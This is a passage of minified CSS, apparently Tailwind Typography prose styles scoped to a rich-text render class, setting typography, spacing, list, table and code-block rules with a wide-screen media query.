:where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose--general--richTextRender :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose--general--richTextRender :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose--general--richTextRender :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose--general--richTextRender :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose--general--richTextRender :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose--general--richTextRender :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-bottom:.8888889em;line-height:1.1111111}.prose--general--richTextRender :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose--general--richTextRender :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose--general--richTextRender :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose--general--richTextRender :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose--general--richTextRender :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general--richTextRender :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose--general--richTextRender :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general--richTextRender :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose--general--richTextRender :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose--general--richTextRender :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose--general--richTextRender :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose--general--richTextRender :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose--general--richTextRender :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose--general--richTextRender :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general--richTextRender :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose--general--richTextRender :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose--general--richTextRender :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose--general--richTextRender :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose--general--richTextRender :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose--general--richTextRender :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose--general--richTextRender :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose--general--richTextRender{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose--general--richTextRender :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general--richTextRender :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general--richTextRender :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general--richTextRender :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general--richTextRender :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general--richTextRender :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general--richTextRender :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general--richTextRender :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose--general--richTextRender :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose--general--richTextRender :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general--richTextRender :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general--richTextRender{margin-bottom:-1.25rem}.prose--general--richTextRender :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose--general--richTextRender :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}.prose--general--richTextRender{font-size:.875rem;line-height:1.7142857}.prose--general--richTextRender :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.prose--general--richTextRender :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;line-height:1.5555556;margin-top:.8888889em;margin-bottom:.8888889em}.prose--general--richTextRender :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.3333333em;margin-bottom:1.3333333em;padding-inline-start:1.1111111em}.prose--general--richTextRender :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:2.1428571em;margin-top:0;margin-bottom:.8em;line-height:1.2}.prose--general--richTextRender :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.4285714em;margin-top:1.6em;margin-bottom:.8em;line-height:1.4}.prose--general--richTextRender :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;margin-top:1.5555556em;margin-bottom:.4444444em;line-height:1.5555556}.prose--general--richTextRender :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.4285714em;margin-bottom:.5714286em;line-height:1.4285714}.prose--general--richTextRender :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general--richTextRender :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general--richTextRender :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general--richTextRender :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general--richTextRender :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;border-radius:.3125rem;padding-top:.1428571em;padding-inline-end:.3571429em;padding-bottom:.1428571em;padding-inline-start:.3571429em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em}.prose--general--richTextRender :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.9em}.prose--general--richTextRender :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8888889em}.prose--general--richTextRender :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.6666667;margin-top:1.6666667em;margin-bottom:1.6666667em;border-radius:.25rem;padding-top:.6666667em;padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general--richTextRender :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-inline-start:1.5714286em}.prose--general--richTextRender :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-inline-start:1.5714286em}.prose--general--richTextRender :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;margin-bottom:.2857143em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4285714em}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4285714em}.prose--general--richTextRender :where(.prose-sm>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.prose--general--richTextRender :where(.prose-sm>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general--richTextRender :where(.prose-sm>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.prose--general--richTextRender :where(.prose-sm>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general--richTextRender :where(.prose-sm>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.prose--general--richTextRender :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.prose--general--richTextRender :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.prose--general--richTextRender :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general--richTextRender :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;padding-inline-start:1.5714286em}.prose--general--richTextRender :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2.8571429em;margin-bottom:2.8571429em}.prose--general--richTextRender :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.5}.prose--general--richTextRender :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general--richTextRender :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general--richTextRender :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general--richTextRender :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.6666667em;padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general--richTextRender :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general--richTextRender :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general--richTextRender :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general--richTextRender :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general--richTextRender :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.3333333;margin-top:.6666667em}.prose--general--richTextRender :where(.prose-sm>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(.prose-sm>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general--richTextRender{overflow-wrap:break-word}@media (min-width:990px){.prose--general--richTextRender{color:var(--tw-prose-body);max-width:65ch}.prose--general--richTextRender :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose--general--richTextRender :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose--general--richTextRender :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose--general--richTextRender :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose--general--richTextRender :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general--richTextRender :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general--richTextRender :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general--richTextRender :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general--richTextRender :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general--richTextRender :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general--richTextRender :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general--richTextRender :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general--richTextRender :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general--richTextRender :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose--general--richTextRender :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose--general--richTextRender :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose--general--richTextRender :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose--general--richTextRender :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose--general--richTextRender :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose--general--richTextRender :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose--general--richTextRender :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-top:0;margin-bottom:.8888889em;line-height:1.1111111}.prose--general--richTextRender :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose--general--richTextRender :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose--general--richTextRender :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose--general--richTextRender :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose--general--richTextRender :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general--richTextRender :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose--general--richTextRender :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general--richTextRender :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;border-radius:.3125rem;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose--general--richTextRender :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose--general--richTextRender :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose--general--richTextRender :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose--general--richTextRender :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose--general--richTextRender :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose--general--richTextRender :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general--richTextRender :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose--general--richTextRender :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose--general--richTextRender :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose--general--richTextRender :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose--general--richTextRender :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose--general--richTextRender :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose--general--richTextRender :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general--richTextRender :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose--general--richTextRender{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose--general--richTextRender :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general--richTextRender :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general--richTextRender :where(.md\:prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general--richTextRender :where(.md\:prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general--richTextRender :where(.md\:prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general--richTextRender :where(.md\:prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general--richTextRender :where(.md\:prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general--richTextRender :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general--richTextRender :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose--general--richTextRender :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose--general--richTextRender :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general--richTextRender :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general--richTextRender :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general--richTextRender :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] 